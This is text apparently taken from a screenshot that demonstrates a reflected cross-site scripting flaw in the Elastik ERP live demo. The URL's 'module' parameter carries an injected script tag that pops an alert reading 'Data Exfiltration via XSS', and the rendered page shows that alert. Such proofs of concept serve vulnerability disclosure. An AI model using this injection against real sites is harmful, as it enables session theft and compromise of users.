 ELASTIK ERP
erp.elastik.mu/?module="new1><script>alert(%27Data%20Exfiltration%20via%20XSS%27)</script>&action=ListView&tpid="new1...
elastik
LIVE DEMO
Customer
Search...
0
0
erp.elastik.mu says
Data Exfiltration via XSS
OK